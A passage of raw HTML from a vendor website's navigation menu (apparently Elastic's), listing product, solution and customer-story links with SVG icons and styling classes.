stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/partners/become-a-partner" tabindex="-1">Become a partner<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li></ul></div><div class="Card_card-footer__OfpS8"><div class="d-flex flex-column"><a class="button Card_dropdown-link__qZWTu Card_dropdown-link__spaced___Q1m0 Card_btn-tertiary__f8UEk btn-tertiary" href="/partners" tabindex="-1"><span class="jsx-1596590093 btn-copy">Partner overview</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div></div></div><div class=" Card_nav-card__Gb2bd Card_icon-card__IEL2U "><div class="Card_card-header__dLhyK"><div class="Card_card-image__34JYo"><div class=" Card_icon__VSCRq "><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/blt0090c6239e64faf8/62aa0980c949fd5059e8aebc/logo-stack-32-color.svg" class="Card_img-fluid__EqrlH" alt=""/></div></div><h2 class="h5">ELK Stack</h2></div><div class="Card_card-body__81rqO"><div><p>Search and analytics, data ingestion, and visualization – all at your fingertips.</p></div><ul><li><a class="Card_dropdown-link__qZWTu" href="/kibana" tabindex="-1">Kibana<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/elasticsearch" tabindex="-1">Elasticsearch<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/integrations" tabindex="-1">Integrations<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li></ul><div class="d-flex flex-column"><a class="button Card_dropdown-link__qZWTu Card_dropdown-link__spaced___Q1m0 Card_btn-tertiary__f8UEk btn-tertiary" href="/elastic-stack" tabindex="-1"><span class="jsx-1596590093 btn-copy">ELK Stack overview</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div><hr class="Card_nav-divider__yt_19"/><div><p><strong>By developers, for developers</strong></p></div><ul><li><a class="Card_dropdown-link__qZWTu" href="/elasticsearch/vector-database" tabindex="-1">Try the world's most used vector database<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/blog/search-ai-lake-elastic-cloud-serverless" tabindex="-1">Scale with the low-latency Search Lake AI<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/community" tabindex="-1">Join our community<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li></ul></div></div></div><div class="Items_Section__vJ9lm"><div class=" Card_nav-card__Gb2bd Card_icon-card__IEL2U "><div class="Card_card-header__dLhyK"><div class="Card_card-image__34JYo"><div class=" Card_icon__VSCRq "><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/bltdb0f38c35ae455dc/5d07f086877575d0584760a3/logo-cloud-24-color.svg" class="Card_img-fluid__EqrlH" alt=""/></div></div><h2 class="h5">Elastic Cloud</h2></div><div class="Card_card-body__81rqO"><div><p>Unlock the power of real-time insights with Elastic on your preferred cloud provider.</p></div><div class="d-flex flex-column"><a class="button Card_dropdown-link__qZWTu Card_dropdown-link__spaced___Q1m0 Card_btn-tertiary__f8UEk btn-tertiary" href="/cloud" tabindex="-1"><span class="jsx-1596590093 btn-copy">Elastic Cloud overview</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div><hr class="Card_nav-divider__yt_19"/><ul><li><a class="Card_dropdown-link__qZWTu" href="/elasticsearch/serverless" tabindex="-1">Elastic Cloud Serverless<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/pricing/serverless-search" tabindex="-1">Elastic Cloud Serverless pricing<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/generative-ai/search-ai-lake" tabindex="-1">Search AI Lake<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li></ul></div></div></div></div></div></div></div><div><button class="Items_navigation-items_item__7YSef navigation-item" aria-label="Solutions, press down to open menu." aria-expanded="false">Solutions<svg class="icons_icon__n3nWe" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></button><div class="Dropdown_Dropdown__pUJPf "><div class="Dropdown_DropdownContent__tGePQ"><button class="Dropdown_DropdownClose__wx62b" disabled=""><span class="Dropdown_DropdownClose_text__IoOgP">Close panel</span><svg class="icons_icon__n3nWe" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.58586 8.00008L0.292969 14.293L1.70718 15.7072L8.00008 9.41429L14.293 15.7072L15.7072 14.293L9.41429 8.00008L15.7072 1.70718L14.293 0.292969L8.00008 6.58586L1.70718 0.292969L0.292969 1.70718L6.58586 8.00008Z"></path></svg></button><div class="Dropdown_DropdownSections__G_B5O"><div class="Items_Section__vJ9lm Items_spotlight-feature___wj__"><div class=" Card_nav-card__Gb2bd Card_ghost-card__kC3tT "><div class="Card_card-header__dLhyK"><a class="Card_custom-link__semnr" href="/generative-ai"><h2 class="h5">Generative AI</h2></a><a class="Card_custom-link__semnr" href="/generative-ai"></a><a class="Card_custom-link__semnr" href="/generative-ai"></a><a class="Card_custom-link__semnr" href="/generative-ai"></a><a class="Card_custom-link__semnr" href="/generative-ai"></a></div><div class="Card_card-body__81rqO"><div><p>Prototype and integrate with LLMs faster using search AI.</p></div><ul><li><a class="Card_dropdown-link__qZWTu" href="/generative-ai/search-ai-lake" tabindex="-1">Search AI Lake<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/elasticsearch/ai-assistant" tabindex="-1">Elastic AI Assistant<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/enterprise-search/rag" tabindex="-1">Retrieval Augmented Generation<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li></ul><hr class="Card_nav-divider__yt_19"/><ul><li><a class="Card_dropdown-link__qZWTu" href="/blog/category/generative-ai" tabindex="-1">Generative AI blogs<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="https://www.elastic.co/search-labs/tutorials" tabindex="-1">Search Labs tutorials<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/community" tabindex="-1">Elastic Community<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li></ul></div><div class="Card_card-footer__OfpS8"><div class="d-flex flex-column"><a class="button Card_dropdown-link__qZWTu Card_dropdown-link__spaced___Q1m0 Card_btn-tertiary__f8UEk btn-tertiary" href="/generative-ai" tabindex="-1"><span class="jsx-1596590093 btn-copy">Generative AI overview </span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div></div></div></div><div class="Items_Section__vJ9lm Items_grid-column__BSkh1"><div class=" Card_nav-card__Gb2bd Card_icon-card__IEL2U "><div class="Card_card-header__dLhyK"><a class="Card_custom-link__semnr" href="/enterprise-search"><div class="Card_card-image__34JYo"><div class=" Card_icon__VSCRq "><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/blt549f7d977c2a88f4/5d082d34616162aa5a85707d/logo-enterprise-search-32-color.svg" class="Card_img-fluid__EqrlH" alt=""/></div></div></a><a class="Card_custom-link__semnr" href="/enterprise-search"><h2 class="h5">Search</h2></a><a class="Card_custom-link__semnr" href="/enterprise-search"></a><a class="Card_custom-link__semnr" href="/enterprise-search"></a><a class="Card_custom-link__semnr" href="/enterprise-search"></a><a class="Card_custom-link__semnr" href="/enterprise-search"></a></div><div class="Card_card-body__81rqO"><div><p>Discover a world of AI possibilities — built with the power of search.</p></div><ul><li><a class="Card_dropdown-link__qZWTu" href="/elasticsearch/vector-database" tabindex="-1">Vector database<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/enterprise-search/relevance" tabindex="-1">Relevance<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/enterprise-search/search-applications" tabindex="-1">Search applications<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/enterprise-search/ecommerce" tabindex="-1">Ecommerce<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/enterprise-search/site-search" tabindex="-1">Website search<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/enterprise-search/workplace-search" tabindex="-1">Workplace search<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/enterprise-search/customer-support" tabindex="-1">Customer support<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li></ul><hr class="Card_nav-divider__yt_19"/><ul><li><a class="Card_dropdown-link__qZWTu" href="https://www.elastic.co/search-labs" tabindex="-1">Search Labs<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li></ul></div><div class="Card_card-footer__OfpS8"><div class="d-flex flex-column"><a class="button Card_dropdown-link__qZWTu Card_dropdown-link__spaced___Q1m0 Card_btn-tertiary__f8UEk btn-tertiary" href="/enterprise-search" tabindex="-1"><span class="jsx-1596590093 btn-copy">Search overview</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div></div></div><div class=" Card_nav-card__Gb2bd Card_icon-card__IEL2U "><div class="Card_card-header__dLhyK"><a class="Card_custom-link__semnr" href="/security"><div class="Card_card-image__34JYo"><div class=" Card_icon__VSCRq "><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/bltf58b7c8e04706979/5e20f1a8132ead1155e8d0a4/logo-security-32-color.svg" class="Card_img-fluid__EqrlH" alt=""/></div></div></a><a class="Card_custom-link__semnr" href="/security"><h2 class="h5">Security</h2></a><a class="Card_custom-link__semnr" href="/security"></a><a class="Card_custom-link__semnr" href="/security"></a><a class="Card_custom-link__semnr" href="/security"></a><a class="Card_custom-link__semnr" href="/security"></a></div><div class="Card_card-body__81rqO"><div><p>Protect, investigate, and respond to cyber threats with AI-driven security analytics.</p></div><ul><li><a class="Card_dropdown-link__qZWTu" href="/security/siem" tabindex="-1">SIEM<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/security/ai" tabindex="-1">AI for the SOC<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/security/cyber-threat-research" tabindex="-1">Threat Research<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li></ul><hr class="Card_nav-divider__yt_19"/><ul><li><a class="Card_dropdown-link__qZWTu" href="https://www.elastic.co/security-labs" tabindex="-1">Security Labs<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li></ul></div><div class="Card_card-footer__OfpS8"><div class="d-flex flex-column"><a class="button Card_dropdown-link__qZWTu Card_dropdown-link__spaced___Q1m0 Card_btn-tertiary__f8UEk btn-tertiary" href="/security" tabindex="-1"><span class="jsx-1596590093 btn-copy">Security overview</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div></div></div><div class=" Card_nav-card__Gb2bd Card_icon-card__IEL2U "><div class="Card_card-header__dLhyK"><a class="Card_custom-link__semnr" href="/observability"><div class="Card_card-image__34JYo"><div class=" Card_icon__VSCRq "><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/bltbf6ba0d0e0e1e5ab/5e20f19a2aa8e40a75136318/logo-observability-32-color.svg" class="Card_img-fluid__EqrlH" alt=""/></div></div></a><a class="Card_custom-link__semnr" href="/observability"><h2 class="h5">Observability</h2></a><a class="Card_custom-link__semnr" href="/observability"></a><a class="Card_custom-link__semnr" href="/observability"></a><a class="Card_custom-link__semnr" href="/observability"></a><a class="Card_custom-link__semnr" href="/observability"></a></div><div class="Card_card-body__81rqO"><div><p>Unify app and infrastructure visibility to proactively resolve issues.</p></div><ul><li><a class="Card_dropdown-link__qZWTu" href="/observability/log-monitoring" tabindex="-1">Log monitoring and analytics<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/observability/opentelemetry" tabindex="-1">OpenTelemetry<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/observability/application-performance-monitoring" tabindex="-1">Application performance monitoring<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/observability/infrastructure-monitoring" tabindex="-1">Infrastructure monitoring<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/observability/synthetic-monitoring" tabindex="-1">Synthetic monitoring<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/observability/real-user-monitoring" tabindex="-1">Real user monitoring<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/observability/universal-profiling" tabindex="-1">Universal Profiling<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/observability/aiops" tabindex="-1">AIOps<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li></ul><hr class="Card_nav-divider__yt_19"/><ul><li><a class="Card_dropdown-link__qZWTu" href="/observability-labs" tabindex="-1">Observability Labs<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li></ul></div><div class="Card_card-footer__OfpS8"><div class="d-flex flex-column"><a class="button Card_dropdown-link__qZWTu Card_dropdown-link__spaced___Q1m0 Card_btn-tertiary__f8UEk btn-tertiary" href="/observability" tabindex="-1"><span class="jsx-1596590093 btn-copy">Observability overview</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div></div></div></div></div></div></div></div><div><button class="Items_navigation-items_item__7YSef navigation-item" aria-label="Customers, press down to open menu." aria-expanded="false">Customers<svg class="icons_icon__n3nWe" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></button><div class="Dropdown_Dropdown__pUJPf "><div class="Dropdown_DropdownContent__tGePQ"><button class="Dropdown_DropdownClose__wx62b" disabled=""><span class="Dropdown_DropdownClose_text__IoOgP">Close panel</span><svg class="icons_icon__n3nWe" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.58586 8.00008L0.292969 14.293L1.70718 15.7072L8.00008 9.41429L14.293 15.7072L15.7072 14.293L9.41429 8.00008L15.7072 1.70718L14.293 0.292969L8.00008 6.58586L1.70718 0.292969L0.292969 1.70718L6.58586 8.00008Z"></path></svg></button><div class="Dropdown_DropdownSections__G_B5O"><div class="Items_Section__vJ9lm"><div class=" Card_nav-card__Gb2bd Card_icon-card__IEL2U "><div class="Card_card-header__dLhyK"><a class="Card_custom-link__semnr" href="/customers"><div class="Card_card-image__34JYo"><div class=" Card_icon__VSCRq "><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/bltacc5e178e52f430e/647ccc7b6be35fb5eabd2100/icon-checkmark-decorative-border.svg" class="Card_img-fluid__EqrlH" alt=""/></div></div></a><a class="Card_custom-link__semnr" href="/customers"><h2 class="h5">By solution</h2></a><a class="Card_custom-link__semnr" href="/customers"></a><a class="Card_custom-link__semnr" href="/customers"></a></div><div class="Card_card-body__81rqO"><div><p>See how customers search, solve, and succeed — all on one Search AI Platform.</p></div><ul><li><a class="Card_dropdown-link__qZWTu" href="/customers/success-stories?usecase=enterprise-search&industry=All" tabindex="-1">Search<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/customers/success-stories?usecase=security-analytics&industry=All" tabindex="-1">Security<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/customers/success-stories?usecase=elastic-observability&industry=All" tabindex="-1">Observability<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li></ul></div><div class="Card_card-footer__OfpS8"><div class="d-flex flex-column"><a class="button Card_dropdown-link__qZWTu Card_dropdown-link__spaced___Q1m0 Card_btn-tertiary__f8UEk btn-tertiary" href="/customers" tabindex="-1"><span class="jsx-1596590093 btn-copy">All customer stories</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div></div></div><div class=" Card_nav-card__Gb2bd Card_icon-card__IEL2U "><div class="Card_card-header__dLhyK"><a class="Card_custom-link__semnr" href="/industries"><div class="Card_card-image__34JYo"><div class=" Card_icon__VSCRq "><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/blt9f634b6f74878698/647ccc625637890f19859454/icon-briefcase.svg" class="Card_img-fluid__EqrlH" alt=""/></div></div></a><a class="Card_custom-link__semnr" href="/industries"><h2 class="h5">Industries</h2></a><a class="Card_custom-link__semnr" href="/industries"></a><a class="Card_custom-link__semnr" href="/industries"></a></div><div class="Card_card-body__81rqO"><div><p>Exceed customer expectations and go to market faster.</p></div><ul><li><a class="Card_dropdown-link__qZWTu" href="/industries/public-sector" tabindex="-1">Public sector<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/industries/financial-services" tabindex="-1">Financial services<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/industries/telecommunications" tabindex="-1">Telecommunications<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/industries/retail-ecommerce" tabindex="-1">Retail<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li><li><a class="Card_dropdown-link__qZWTu" href="/industries/manufacturing" tabindex="-1">Manufacturing<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" stroke-width="2"></path></svg></a></li></ul></div><div class="Card_card-footer__OfpS8"><div class="d-flex flex-column"><a class="button Card_dropdown-link__qZWTu Card_dropdown-link__spaced___Q1m0 Card_btn-tertiary__f8UEk btn-tertiary" href="/industries" tabindex="-1"><span class="jsx-1596590093 btn-copy">Industries overview</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div></div></div></div><div class="Items_Section__vJ9lm Items_spotlight-feature___wj__"><div class=" Card_nav-card__Gb2bd undefined "><div class="Card_card-header__dLhyK"><h2 class="Card_topic-heading___KyPp">Customer spotlight</h2></div><div><div class="Spotlight_spotlight-card__Qi_WV"><div class="Spotlight_card-image__4S6cS"><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/blt652fec920f2b1a14/650c1d87aa86c13fa1cc288c/logo-nav-dropdown-48x48-cisco.svg" alt="" class=""/></div><div class="Spotlight_card-body___rb9E"><p>Cisco saves 5,000 support engineer hours per month</p><a class="button Spotlight_stretched-link__2M98R btn-tertiary" href="/customers/cisco" tabindex="-1"><span class="jsx-1596590093 btn-copy">Read more</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div></div><div class="Spotlight_spotlight-card__Qi_WV"><div class="Spotlight_card-image__4S6cS"><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/blte788c0f923f209a3/668c49f5534bb913eb26e9e8/logo-dropdown-48x48-sitecore.svg" alt="" class=""/></div><div class="Spotlight_card-body___rb9E"><p>Sitecore automates 96 percent of security workflows with Elastic</p><a class="button Spotlight_stretched-link__2M98R btn-tertiary" href="/customers/sitecore-security" tabindex="-1"><span class="jsx-1596590093 btn-copy">Read more</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div></div><div class="Spotlight_spotlight-card__Qi_WV"><div class="Spotlight_card-image__4S6cS"><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/blt90a52ed02808cbc1/650c1dadb25642d90add1e4e/logo-nav-dropdown-48x48-comcast.svg" alt="" class=""/></div><div class="Spotlight_card-body___rb9E"><p>Comcast transforms customer experiences with Elastic Observability</p><a class="button Spotlight_stretched-link__2M98R btn-tertiary" href="/customers/comcast" tabindex="-1"><span class="jsx-1596590093 btn-copy">Read more</span><svg class="icon-embed" width="27" height="15"><use 